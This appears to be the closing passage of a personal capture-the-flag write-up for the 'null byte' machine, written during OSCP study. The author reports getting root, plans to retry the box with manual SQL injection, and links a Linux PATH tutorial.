
We got the root!

Finally done with null byte. However, I am going to redo this machine later on because I want to try manual sql injection because for OSCP we can’t use the sqlmap tool. It’s 5:07PM and I am finally going to have lunch now lol
Referred link:
– https://linuxize.com/post/how-to-add-directory-to-path-in-linux/